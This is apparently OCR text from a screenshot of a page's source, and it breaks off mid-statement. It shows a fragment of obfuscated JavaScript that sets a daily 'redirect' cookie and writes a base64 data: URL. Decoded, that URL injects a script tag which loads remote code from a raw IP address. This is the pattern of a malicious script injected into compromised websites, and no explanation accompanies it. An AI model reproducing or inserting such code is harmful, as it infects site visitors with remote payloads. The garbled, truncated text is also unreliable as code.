
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
pdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
U2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzO
SUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyR
SUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0
MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3
MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/
1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=
”+time+”; path=/;